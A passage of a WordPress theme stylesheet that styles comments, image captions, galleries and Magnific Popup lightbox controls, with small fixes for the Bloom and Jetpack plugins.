.commentlist .pingback p { margin: 0 0 5px }
.commentlist li.pingback.last { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #eee; }

/*comments closed*/
.comments-closed-notice { margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; color: #000; text-transform: uppercase; }

/*facebook comments*/
.wpex-fb-comments { display: block; width: 100%; }

/*------------------------------------------------------------------
[# WordPress Styles]
-------------------------------------------------------------------*/
.sticky { }
.bypostauthor { }

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleft { float: left }
.floatright { float: right }

/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*captions*/
.wp-caption { max-width: 100% !important }
.wp-caption p.wp-caption-text { text-align: center; padding-top: 10px; opacity: 1; font-weight: 400; color: #111; font-style: italic; font-size: 1em; }
.wp-caption img { display: block; border: 0 none; margin: 0; width: 100%; padding: 0; }

/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }

/*img attachment*/
#img-attch-page { overflow: hidden; text-align: center; }
#img-attch-page img { display: inline-block; margin: 0 auto; margin-bottom: 20px; max-width: 100%; }

/*gallery*/
.gallery { margin: 0 -10px 10px }
.gallery-item { display: block; float: left; margin: 0 0 20px; padding: 0 10px; }
.gallery-item img { border: none; display: block; margin: 0 auto; }
.gallery-caption { font-size: 0.857em; text-align: center; padding-top: 10px; }
.gallery-columns-1 .gallery-item { width: 100% }
.gallery-columns-2 .gallery-item { width: 50% }
.gallery-columns-3 .gallery-item { width: 33.33333333% }
.gallery-columns-4 .gallery-item { width: 25% }
.gallery-columns-5 .gallery-item { width: 20% }
.gallery-columns-6 .gallery-item { width: 16.66666667% }
.gallery-columns-7 .gallery-item { width: 14.2857% }
.gallery-columns-8 .gallery-item { width: 12.5% }
.gallery-columns-9 .gallery-item { width: 11.11111111% }

/*------------------------------------------------------------------
[# Magnific Lightbox Popup Tweaks]
-------------------------------------------------------------------*/
.mfp-bg { background: #000 }
.mfp-container { padding-left: 20px; padding-right: 20px; }
.mfp-bg { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
button.mfp-close,
button.mfp-arrow { background: none }
button.mfp-close { color: #fff }
.mfp-figure:after { display: none }
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a,
.mfp-arrow-right:before,
.mfp-arrow-left .mfp-b,
.mfp-arrow-right:after,
.mfp-arrow-left .mfp-a { border: none }
.mfp-arrow { font-size: 34px; color: #fff; }
.mfp-arrow-left:before,
.mfp-arrow-right:before { font-family: "FontAwesome"; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.mfp-arrow-left:before { content: "\f104"; opacity: 1; }
.mfp-arrow-right:before { content: "\f105"; opacity: 1; }
.mfp-bottom-bar { min-height: 18px; padding-top: 5px; font-size: 14px; }
.mfp-counter { top: 50%; height: 18px; margin-top: -9px; font-size: 14px; }
.mfp-close-btn-in .mfp-close { position: fixed; top: 10px; right: 20px; font-size: 60px; font-weight: 300; font-family: 'Verdana'; color: #ccc; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; -webkit-font-smoothing: antialiased; transition: all 0.25s; }
.mfp-close-btn-in .mfp-close:hover { color: #fff }

/*disable select*/
.mfp-wrap { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; }

/*------------------------------------------------------------------
[# Plugin Fixes]
-------------------------------------------------------------------*/

/*bloom submit button fix*/
button.et_bloom_submit_subscription { display: inline; display: inline-block; }

/*hide JetPack wp stats*/
#wpstats { display: none }